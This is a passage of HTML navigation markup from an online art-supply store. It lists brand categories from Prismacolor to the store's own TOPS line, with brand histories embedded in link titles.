	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1016-phoenix-new-age-pallete-knife" title="">
		Phoenix New Age Pallete Knife
		<span id="leo-cat-1016" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1011-picasso-acrylic-color" title="">
		Picasso Acrylic Color
		<span id="leo-cat-1011" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1012-picasso-oil-color" title="">
		Picasso Oil Color
		<span id="leo-cat-1012" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1027-phoenix-artist-canvas-panel" title="">
		Phoenix Artist Canvas Panel
		<span id="leo-cat-1027" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/593-prismacolor" title="Brand Roots  The Eagle Pencil Company was founded by Daniel Berolzheimer in New York City. The Eagle Pencil Co. establishes itself as a reknown manufacturer of graphite pencils and various writing accessories.   
 
 
   1938 Eagle Pencil Company launches Eagle Prismacolor Colored Pencils. These colored pencils include what are today known as Premier Soft Core and Premier Verithin Colored Pencils.  
 
 
   1969   Becoming Berol  In 1969, Berol Ltd. Purchases Eagle Pencil Co. Eagle Prismacolor Colored Pencils are renamed Berol Prismacolor Colored Pencils. For the next several years, Prismacolor extends into more dry media categories, such as graphite.   
 
 
   1984   Mark it up!  Berol introduces the Chisel|Fine Dual-Ended Art Marker which revolutionizes commercial art rendering. A consumer favorite to this day, it has maintained its iconic design and has continued to delight consumers with its wide range of colors!   
 
 
   1995   Newell Brands  Prismacolor is purchased by Newell Brands, and the brand continues to establish itself as high-quality, premium Fine Art brand.   
 
 
   2007   It&#039;s all in the details  Prismacolor launches fine line Illustration Markers in 8 colors and 7 tip types, perfect for detailed work.   
 
 
   2011   Live in color  Prismacolor announces the release of 18 new colors for Premier Soft Core colored pencils, including some discontinued fan favorites, revived and refreshed. These additions to the Prismacolor Premier Colored Pencil family round out the color offering to 150 different colors.   
 
 
   2012   Brush it off  Prismacolor launches the Brush|Fine Dual-Ended Art Marker in 152 colors, adding an extra dash of artistic freedom to the already brilliant line of art markers. The brand new brush tip is ideal for creating thick, thin, or varied lines with a single stroke. It is truly the ultimate tool for fashion, design, and hobby applications.   
 
 
   2013   75 Year Year Celebration  Prismacolor celebrates its 75th anniversary as a brand that is commited to feeding artist&#039;s passion and inspiration.  Prismacolor also introduces 44 new marker colors for both Prismacolor Brush|Fine and Chisel|Fine Dual-Ended Art Markers. These markers are now available in 200 colors! These new inks are lighter versions of the most popular colors and are intended to complement the existing markers, allowing artists to blend even better – they are even named intuitively, like Crimson Red Light.">
		Prismacolor
		<span id="leo-cat-593" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/782-prismacolor-colored-pencils" title="">
		Prismacolor Colored Pencils
		<span id="leo-cat-782" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/981-reeves" title="">
		Reeves 
		<span id="leo-cat-981" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/569-rf-handmade-paints" title="Beautiful Paints Since 1988  
  R&amp;amp;F Handmade Paints was established in 1988. What began as a painter’s solo endeavor has evolved into a multi-faceted paint company that is material-focused and artist-driven. Our history or story is one that finds a singular material at the nucleus, but our commitment to you, the artist, is where we find our direction.  
 
  History   This year marks the 29th anniversary of R&amp;amp;F Handmade Paints. What began as a painter’s solo endeavor has evolved into a multi-faceted paint company that is material-focused and artist-driven.     R&amp;amp;F’s Founder Richard Frumess began making encaustic paint as a painter simply to support his own artistic practice and to ensure that ready-made encaustic was kept in production at a time when there were no commercial manufacturers. During the first year Richard produced encaustic paint as  R&amp;amp;F Encaustics . While he struggled to start-up the business, asking pigment suppliers for double samples and also working a second job, the seed was firmly planted. This first year in business Richard sold a line of 39 colors including five “pearlescents” to art retailers in New York City as well as Denver, CO and internationally in Paris.  
 
 
  Within R&amp;amp;F’s first year in business Richard was urged by friend, former coworker and fellow artist Carl Plansky, who later founded Williamsburg Oils, to develop a second complimentary product that also contained wax. The notion was to formulate an oil stick that was different from what was already on the market. Richard worked to create this new product that combined a small amount of natural wax so that the paint could be poured into a mold and would maintain a form, but would satisfy the artist’s desire for the same high-quality professional colors that traditional tube oil paints are known for in another format – the stick. What came out of this conversation were ably named Pigment Sticks. When Richard introduced Pigment Sticks to the market in 1990 they were available in 31 lipstick-soft colors.    Over the years R&amp;amp;F has moved from that Brooklyn, NY basement to West Park, NY and later to Kingston, NY which has been our home since 1995. These moves were significant for many reasons. While our paint is at the core of our company it isn’t our only focus; we view our responsibility to our customer as paramount. As our paint production and commercial market grew steadily in the mid-1990s there was a greater need to provide both technical information and support to those artists working in encaustic. The initial aim of R&amp;amp;F workshops was to introduce artists to fundamental encaustic painting techniques. We wanted to demystify the process for the artist, while educating and providing the most up-to-date technical information.    We offered our first workshops at the Women’s Studio Workshop in nearby Rosendale, NY. Over the following year we set-up a large studio facility and began scheduling workshops year-round. Cynthia Winika who started her career as an R&amp;amp;F paintmaker became the first principal instructor and remains today to be a vital wealth of knowledge and brings her one-of-a-kind perspective to every class.     Those who took our first Comprehensive Encaustic Workshops are now among the most popular artists working in the medium today. Over the years, the reach of our workshops has expanded exponentially and course offerings are now available in a variety of formats and skill levels at various venues throughout the United States and at select international locations. With the Program’s growth and wider artist base, we are pleased to offer new and experimental workshops and collaborations every season.    The other logical offshoot to R&amp;amp;F’s arsenal of artist and community driven support is our Gallery. The Gallery at R&amp;amp;F in Kingston promotes the various contemporary uses of oil paint and encaustic. R&amp;amp;F first established a small gallery space in 1995 when Richard moved the company into the Millard Building on Broadway in Kingston. This was the impetus for the Gallery’s bi-monthly rotating exhibition schedule (and also provided adequate space to establish our workshops). The Gallery began by featuring local artists working in encaustic and pigment stick in its inaugural exhibition “WaxWorks” in December of 1995.  In 1998 the name of the company was changed to R&amp;amp;F Handmade Paints, inc. and that same year artist Laura Moriarty began managing and curating R&amp;amp;F exhibitions after her solo show  Don’t Forget to Write .      Highlights of our exhibitions include: Kevin Frank (2001), Don Maynard (2003), Give &amp;amp; Take: A group exhibition of artwork that uses symbolism to explore cultural traditions and assumptions. Featuring: Kim Bruce, Valerie Hammond, Judith Kindler and John Maul (2006), Encaustics 2000-2007: Rick Purdy (2007), Lorrie Fredette: A Pattern of Connections (2008), Paula Roland: Poetics of Pattern (2009), Charles Forsberg: She Sells Sanctuary (2010), Sean Sullivan: Lost on Roads (2010), BARBARA ELLMANN: FOREIGN AFFAIRS (2010), Nancy Graves Encaustic (2010), Hot off the Press: New Encaustic Printmaking (2012), Alexandre Masino: Geological Radiance (2012).    In addition to our gallery, R&amp;amp;F promotes artists through numerous avenues including our featured artist online gallery, the Encaustic Works biennial which showcases growing trends in encaustic. This first Encaustic Works exhibition was juried by Stephen Heller, featured artwork from eighteen artists and was held in 1997. Subsequent exhibitions were juried or curated by artists Judy Pfaff, Mia Westerlund Roosen, Heather Hutchison and Joan Snyder and by curator Tracy Bashkoff. In 2011 we modified the biennial to an exhibition-in-print which was juried by Joanne Mattera. In her forward Laura wrote, “The landscape has changed dramatically over those fifteen years, as the popularity of encaustic has swelled.”  Encaustic Works 2012  was published in June of 2012 and features twenty-nine artist portfolios.     Today R&amp;amp;F calls 84 Ten Broeck Avenue in midtown Kingston home. In 2005 a decaying 19th century factory building was purchased and renovated to best suit the needs and personality of this growing company.  Our story is one that finds a singular material at the nucleus of our company, but our commitment to you, the artist, is where we find our direction. We will continue to distinguish ourselves by producing the highest quality paint available, through evolving and expanding the course offerings of our workshop programming, by maintaining our Gallery presence and by providing you with the most current and complete technical support.">
		R&amp;F Handmade Paints
		<span id="leo-cat-569" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/676-rf-encaustic-tools" title="">
		R&amp;F Encaustic Tools
		<span id="leo-cat-676" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/677-rf-encaustic-paint" title="">
		R&amp;F Encaustic Paint
		<span id="leo-cat-677" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/678-rf-encaustic-paint-medium" title="">
		R&amp;F Encaustic Paint Medium
		<span id="leo-cat-678" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/679-rf-pigment-stick" title="">
		R&amp;F Pigment Stick
		<span id="leo-cat-679" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/579-sakura-color-products" title="Its historic origin is our invention of Cray-pas (oil pastel) as a new coloring material in 1925. Since then, we have been offering color products based on the needs of teachers and schools for development of education and culture till now.">
		Sakura Color Products
		<span id="leo-cat-579" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/681-sakura-acrylic" title="">
		Sakura Acrylic
		<span id="leo-cat-681" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/680-sakura-acrylic-medium" title="">
		Sakura Acrylic Medium
		<span id="leo-cat-680" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/682-sakura-brush" title="">
		Sakura Brush
		<span id="leo-cat-682" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/683-sakura-craypas-oil-pastel" title="">
		Sakura Craypas Oil Pastel
		<span id="leo-cat-683" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/684-sakura-pigma-caligraphy-pen" title="">
		Sakura Pigma Caligraphy  Pen
		<span id="leo-cat-684" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/686-sakura-watercolor-paint" title="">
		Sakura  Watercolor Paint
		<span id="leo-cat-686" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/927-sakura-koi-watercolor-half-pan-refill" title="">
		Sakura Koi Watercolor Half-Pan Refill
		<span id="leo-cat-927" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/803-sakura-koi-coloring-brush-pen" title="">
		Sakura Koi Coloring Brush Pen
		<span id="leo-cat-803" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/988-sakura-pen-touch-ceramglass" title="">
		Sakura Pen-Touch Ceramglass
		<span id="leo-cat-988" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/921-sakura-pigma-brush-marker-pen" title="">
		Sakura Pigma Brush Marker &amp; Pen
		<span id="leo-cat-921" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/922-sakura-pigma-micron-pen" title="">
		Sakura Pigma Micron  Pen
		<span id="leo-cat-922" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/541-schmincke-kuenstlerfarben" title="About Schmincke 
 
 
 
  &quot;Meliora cogito&quot; - &quot;I strive for the best&quot;  
 
 
 
 
 
  Since 4 generations the traditional Schmincke-goal is making and providing the very best finest artists&#039; colours for demanding artists. In 1881 Josef Horadam and Hermann Schmincke, affiliated through their wives, searched and found traditional resin-oil-colour recipes, almost lost during the last period before the invention of the metal tube. (Without tight containers like tubes the resin-oil-colours could not be durably kept while painting outside).   At the Academy in Florence, Professor Cesare Mussini(never painting outside) still preserved old family recipes of finest natural resin-oil-colours. They became the initial and immediately successful exclusive program of the colour-manufacturing plant founded by the two chemist colour-men H. Schmincke and J. Horadam, while others continued to make the more simple oil-colours without resins as they became used to before the invention of tubes.lt took Josef Horadam 11 years after the founding of the Schmincke-factory in 1881 to research, develop and further improve &quot;his&quot; watercolour-line to top the watercolours, invented earlier in England. In 1892 he received his first Prussian patent for his &quot;HORADAM Patent-Aquarellfarben&quot;, followed by patents in several other European countries like France and Hungaria.Still today MUSSINI® finest dammar-resin-oil-colours and HORADAM® AQUARELL, finest watercolours are the strongest and most renowned legs of the Schmincke program of finest artists&#039; colours.Of course the whole program is permanently adapted and further improved benefiting especially from newer superb developments of the pigment research world-wide. Less costly but still finest &quot;normal&quot; small oil colour-assortments for the high-class teaching needs of various academy-professors were soon harmonised, rationalised, &quot;normalised&quot; into a relatively shorter but still &quot;finest&quot; Norma® oil-colour assortment (todays Norma® Professional finest oil-colour-line). Those Norma® Professional finest artists&#039; oil colours, comparable to other first leading brands worldwide, allow Schmincke to directly compete with the other leading brands without the need to communicate with users as to the superiority of the most traditional dammar-resin-oil-colours MUSSINI®.  
 
 
 
 
 
 
 
 
  Around the turn of the century, under the leadership of the second owner-generation, the founders nephew Dr. Julius Hesse, finest soft pastels and a vast program of Gouache-colours for artists, designers and photo-retouchers were introduced. All became famous in their category.After war-related pauses, the third generation, Consul Ernst 0. Hesse, who remained actively engaged in Schmincke until his death in 1992, introduced finest artists&#039; acrylic colours. Under the brand name PRIMAcryl® those modern artists colours, first invented in the USA, became an important addition to the assortment, especially in the German home-market.  
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
     Hermann Schmincke, Founder  
     Josef Horadam, Founder  
 
 
 
 
 
 
 
 
 
 
     Ernst O. Hesse  
 
 
 
 
 
 
 
 
 
 
 
 
  100 year Schmincke jubilee in 1981  
 After moving to a newly built factory in 1974 and even more so after the 100 year Schmincke jubilee in 1981, global expansion-activities intensified, especially with the leading Schmincke brands MUSSINI®, NORMA® Professional, HORADAM® AQUARELL and soft pastels. In 1999 a short but most refined HORADAM® GOUACHE program is being added as well as specialities like Calligraphy-Gouache.   In December 1998 the representative of the fourth owner generation, president of Schmincke since 1971, Consul Peter Hesse, handed the task of managing Schmincke over to a carefully selected successor: Nils Knappe.Goals, philosophy and strategy  
 
 
  The philosophy, goals, objectives and the Schmincke-strategy remain, however, co-carried by the owner-family and directed to a global market for top quality traditional artists&#039; colours. In their home-markets Schmincke also offers a full range of additional bench-mark products for demanding artists. A side-goal was always and remains to supply not only top quality products but also equivalent customer-service.   The Schmincke goal, to supply the very best artists&#039; colours, is not only a pleasure for all who are involved, because a particularly beautiful program results, it is also commercially viable, because it secures a long-term niche in the global quality-market. This is considered more important than short term profit.The artists&#039; satisfaction motivates us. Those who donate their valuable time to creative activities usually wish to use best possible material. We believe in the artists&#039; desire for top quality material, we work to satisfy this desire in partnership with our qualified and specialised retailers. They keep our vast-program in their stock and give advice.Therefore we are faithful to our retailer-customers.Schmincke wants to contribute to a beautiful colourful world - with the best artists&#039; colours.This complements our founding-forefathers motto: &quot;MELIORA COGITO - I strive for the best&quot;.">
		Schmincke Künstlerfarben
		<span id="leo-cat-541" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/689-schmincke-akademie-aquarell-watercolor" title="">
		Schmincke Akademie Aquarell Watercolor 
		<span id="leo-cat-689" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/543-schmincke-akademie-oil" title="">
		Schmincke Akademie Oil
		<span id="leo-cat-543" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/690-schmincke-horadam-aquarell-watercolor" title="">
		Schmincke Horadam Aquarell Watercolor
		<span id="leo-cat-690" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/957-schmincke-mussini-oil-colors" title="The high-quality artificial resin oil paint for the highest demands contains only the best-quality artist pigments and a binder composition of premium flax, poppy or sunflower oil with various proportions of proven natural resin solutions. The resin solutions replace one, depending on the composition, different proportion of fatty oil which tends to yellow. In addition, they improve the refractive properties (brightness) and make the color layers adhere better. In addition, a uniform drying of the paint layer is promoted. While the oil portion of the paint layer dries chemically by oxygen uptake (which increases the volume), the resin solution physically dries by evaporating the solvent. This reduces the volume. These processes compensate each other and make the Mussini color dry to a voltage-free bearing.    Artist- grade oil paint with premium quality natural resin, best-in-class artist pigment, highest possible light fastness, smooth drying process, longer opening times, stress free and durable color layers.">
		Schmincke Mussini Oil Colors
		<span id="leo-cat-957" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/544-schminke-norma-artist-oil" title="">
		Schminke Norma Artist Oil
		<span id="leo-cat-544" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/691-schmichke-watercolor-medium" title="">
		Schmichke Watercolor Medium
		<span id="leo-cat-691" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/838-schmincke-finest-extra-soft-artists-pastell" title="Brilliant colours as soft as silk and satin    Working with Schmincke pastels leads you back to the origin of colour. Our round sticks consists only of the finest artists’ pigments (without chalk!) and a minimum amount of binder. The binder content is so small that the medium-find ground pigments only just achieve a stable bond.       Traditionally crafted pastels    The unusual formulation, which guarantees a unique strong colour application, also requires an equally unique production process: Traditional Craftsmanship. In this traditional and time-consuming process, screw presses are used first to shape the pre-kneaded dough into round strands, which are then removed by hand and cut into the right length in wire-strung frames. The sticks are still damp and are left to dry in the air for 8 days before they are labelled by hand.  It is not possible to produce our pastels using machines because of the particularly fine formulation - the expensive sticks could break.  The guaranteed consistency of quality and softness across all production cycles is crucial, which means that artists know that the colour will always have the same quality.       Unlimited variety of colour    The complete range includes 400 colour shades, divided into 75 colours which each have 5 grades: In addition to the pure colour (D), there is a black graduation (B) and 3 grades of white graduations (H, M, O). The balanced range is supplemented by a 10-step neutral grey series, 5 dark shades, gold, silver, 2 black shades, white and 5 special pearlescent shades for specific effects. This variety of colours is another sign of quality of the finest, extra-soft pastels by Schmincke.  
 
 
 
  Pastels should only be sprayed with specific fixatives  - used sparingly.  
 
   Each stick is handmade individually – colours that are as soft as velvet and silk   
  Exceptionally strong colour application   
  Best, highly concentrated artists’ pigments   
  Minimum binder content   
  Maximum lightfastness   
  Unique colour mixtures and special colours  ">
		Schmincke Finest Extra-Soft Artists&#039; Pastell
		<span id="leo-cat-838" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/692-sculpey" title="Polyform Products Company has been bringing Sculpey products from our home to yours for over 50 years.  
  From humble beginnings more than 50 years ago to widespread popularity in the new millennium, Sculpey® oven-bake clays from Polyform Products Company have become one of the most desirable craft clays on the market today. An entire culture has sprouted around this amazing medium – web sites, newsgroups, conferences and retreats. As the market leader, we focus on creating new ways to stimulate and encourage creativity.  
  Polyform Products continues to inspire a “world of bright ideas” with new and innovative products for beginners to advanced clay users.">
		Sculpey
		<span id="leo-cat-692" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/788-sculpey-clay-tools" title="">
		Sculpey Clay Tools
		<span id="leo-cat-788" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/790-sculpey-keepsake-clay-kits" title="">
		Sculpey Keepsake Clay Kits
		<span id="leo-cat-790" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/791-sculpey-kids-activity-kits" title="">
		Sculpey Kids Activity Kits
		<span id="leo-cat-791" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/793-sculpey-pluffy" title="">
		Sculpey Pluffy
		<span id="leo-cat-793" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/795-sculpey-specialty-clay" title="">
		Sculpey Specialty Clay
		<span id="leo-cat-795" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/799-shuangfeng-stationery" title="Tianchang Shuangfeng Stationery Co., Ltd. is located in the cultural industrial park of Zhengji Town, Tianchang City, Dongdaemun City, Anhui Province. Founded in March 1998, it is a research and development, design, production, sales, service, and import and export trade. The comprehensive modern company now covers an area of ​​more than 180 acres, a building area of ​​over 60,000 square meters, and employs nearly 500 people. The main business categories are Shuangfeng Brand Art Painting Materials, Yuanmengyuan Brand Wood Furniture, Wood Crafts, Europe Imported Beech Wood Plates and other four series, more than 300 categories of products; at present, most of the products are exported, and the export countries include the United States, the European Union, Australia, Japan, South Korea and more than 50 countries and regions; in recent years also continue to open up the domestic market, currently has dealers and agents in all provinces, municipalities and autonomous regions, and in December 2013 opened Tmall Online Shopping Mall, In April 2016, the flagship store of Jingdong Shuangfeng Painting Materials was opened, which won the recognition of customers both at home and abroad for its excellent quality and good reputation.         
  The company always adheres to: the spirit of love, respect, pragmatism and enterprising; the business philosophy of innovation, high efficiency, honesty, and mutual benefit; limited resources and unlimited company goals. It has passed IS09001 quality management system certification, IS014001 environmental management system certification, FSC International Forest System Certification and BSCI Social Responsibility Management System Review. He has been awarded “Top 100 Private Enterprises in Anhui Province” for many times in succession, Anhui Cultural Industry Demonstration Base, “Forestry Industrialization Leading Enterprise” in Anhui Province, “Advanced Enterprise for Outstanding Contribution to Forestry Industry Development” in Anhui Province, and “Class A Tax Payment for Anhui Province” &quot;Credit Unit&quot;: &quot;Shouzhou City,&quot; Shou contract, re-credit units &quot;; Tianchang City,&quot; key enterprises &quot;,&quot; civilized unit model &quot;,&quot; safe enterprise &quot;,&quot; advanced enterprise trade union &quot;, advanced production safety units and many other honorary titles; 2016 In January of the same year, the “Shuangfeng” brand trademark was identified as “Anhui Famous Brand”.  
  The company currently has multi-saws, four-sided planers, sanding machines, routers and routers, winding machine, wood processing center, microcomputer-controlled linear profile sanding machine, automatic wood optimization saw, automatic painting line and other modern wood processing production machinery and equipment We implement 6S on-site standardization management, keep pace with the times, continuously expand production scale according to the needs of market development, improve the assembly line, enrich product categories, and increase investment in design and development to meet the needs of different groups. Our brand has Going abroad, to the world, &quot;Shuangfeng&quot; will become a world-class painter.">
		Shuangfeng Stationery
		<span id="leo-cat-799" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1124-stationery-white-gesso-art-board-circular-wooden-panel-board" title="Circular Wooden Panel Board  Surface materials:Birch plywood  Frame materials: MDF 
  White Gesso Art Board Surface materials:Birch plywood  Frame materials: Pine wood">
		STATIONERY WHITE GESSO ART BOARD &amp; CIRCULAR WOODEN PANEL BOARD 
		<span id="leo-cat-1124" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/592-simbalion" title="Lion Pencil Co., Ltd. is a leading stationery and art material manufacturer in Taiwan. As part of the post-war Taiwan economic legend, we have been dedicated for more than five decades to the sales and development of writing instruments, art products, and fancy stationery.         Established in 1956, Lion Pencil Co., Ltd. originally provided local Taiwanese market with pencils. Under the leadership of the first 2 presidents, Lion has expanded into the international market and has introduced different types of products.         Our products can be categorized into three ranges:‧School and office supply, such as sign pens and permanent markers.     ‧Art products, such as wax crayons, oil pastels, watercolors, and acrylic paints.     ‧Fancy stationery , such as character markers and assorted art sets.      In year 2000, Lion Pencil installs a new factory of 26,000 square meters in Jiangsu Province, China. With the operation of this new plant, Lion Pencil wishes to better fulfill our customer needs.    In the face of modern business management and social, healthful, &amp;amp; environmental concerns, Lion Pencil has engaged itself many new quality control, safety, and sustainability testing and accreditations. Lion Pencil was first ISO9002 certificated in 1997. In 2002, we upgraded to ISO9001:2000, and then, in 2009, ISO 9001:2008. As to product safety certification, we have had AP certificates for all stationery products and passed ASTM D-4236, ASTM F963 and EN 71-Part 1, 2, 3, &amp;amp; 9 testing with almost all lines of products. Furthermore, all our writing instruments have been tested and certified as RoHS compliant. On the other hand are many efforts in enhancing environment-friendliness and sustainability. In 2011, our No.600 Permanent Marking Pen, a many-decade best-seller in  Taiwan , has been verified as acceptable with PAS2050 for Carbon Footprint. Besides, in 2012 we obtained certification of FSC for manufacture of pencils in a forest-sustainable chain of custody.">
		Simbalion
		<span id="leo-cat-592" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/586-snazaroo" title="Welcome to Snazaroo online, a world of colour, inspiration, and above all, fun. Everything you need to Paint a Smile is at your fingertips, from the best in face painting products to inspirational, simple and easy to follow step-by-step guides. It&#039;s no wonder Snazaroo is considered the &quot;World&#039;s Favourite Face Paint&quot; by many!Here at Snazaroo, we celebrate childhood and provide you with essentials for tapping into the joys of transformation and play. Spark your child&#039;s imagination with a whimsical face painting look, from swash-buckling pirate to fairy princess to anything you or your little one can dream up. Your children will love turning into the character of their choice with the help of our vibrant face paints.Start exploring the world of Snazaroo today! 
  QUALITY AND SAFETY  
 We are passionate about face painting and hold our products to the highest standards of quality and safety. It&#039;s this dedication to that makes Snazaroo the Number 1 choice of many parents, children, and professional face painters.Snazaroo face paints are fragrance-free and specially-formulated to be gentle on the skin. However, we recommend that before you start, you swipe a small test area on the inside of the arm or elbow.   At Snazaroo, we believe in making products which are 100% safe. Rest assured that Snazaroo face paints are classified as not hazardous to health or environment.Snazaroo face paints are formulated to be paraben and fragrance-free and made of premium cosmetics ingredients. As a result, they are friendly to even the most delicate skin.     All Snazaroo face paints are water-based, making them as easy to take off as they are a joy to put on! Simply remove with soap and warm water; there is no need for scrubbing or harsh removers.Please remember that due to the high pigment content some colours may stain.    Looking for face painting inspiration? We provide a wide range of easy to follow step-by-step guides to spark your imagination. Simple, colourful, safe - get creative with our range of face paints today!">
		Snazaroo
		<span id="leo-cat-586" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/800-snazaroo-face-paint" title="">
		Snazaroo Face Paint
		<span id="leo-cat-800" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/801-snazaroo-tools" title="">
		Snazaroo Tools
		<span id="leo-cat-801" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/474-tajima" title="Founded in 1909 as a manufacturer of steel tape rules, TJM Design Corporation (formerly Tajima Tool Corporation) is Japan’s largest manufacturer of hand tools and owner of the Tajima brand of professional-grade tools, with global production facilities. A privately owned company, Tajima continues a tradition of excellence in the manufacturing of its tools. Excellence in design, in the selection of materials, and in the production and quality control processes.   The result is a line of tools that offers exceptional features and function at a high level of quality rarely seen in today’s industry.   Tajima tools are marketed worldwide via a network of distributors and professional sales representatives supported by a dedicated team of sales/marketing, inventory management and logistics personnel.   Tajima Tool Corporation (USA), sponsor of this site, is a wholly owned subsidiary established in 2000 to support the North American market with a sales/marketing, warehouse, and freight forwarding operation based in Southern California.">
		Tajima
		<span id="leo-cat-474" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/589-tiger" title="NOTE: ONLY AVAILABLE ONLINE    No RETURN, No EXCHANGE for all Tiger Stretched Canvas. Defected items will be replace with the same size.">
		Tiger
		<span id="leo-cat-589" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/600-the-oil-paint-store-products" title="">
		The Oil Paint Store Products
		<span id="leo-cat-600" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/693-tops-artist-archival-canvas" title="">
		TOPS Artist Archival Canvas
		<span id="leo-cat-693" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/708-tops-artist-blender-brush" title="">
		TOPS Artist Blender Brush
		<span id="leo-cat-708" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/913-tops-circular-primed-canvas" title="">
		TOPS Circular Primed Canvas
		<span id="leo-cat-913" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/834-tops-colored-and-metal-leaf" title="">
		TOPS Colored and Metal Leaf
		<span id="leo-cat-834" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/839-tops-fiberglass-resin" title="">
		TOPS Fiberglass &amp; Resin
		<span id="leo-cat-839" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/955-tops-mannequin-models" title="">
		TOPS Mannequin &amp; Models
		<span id="leo-cat-955" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/709-tops-metal-sculpting-tools" title="">
		TOPS Metal Sculpting Tools
		<span id="leo-cat-709" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/887-tops-pine-stretcher-bars" title="">
		TOPS Pine Stretcher Bars
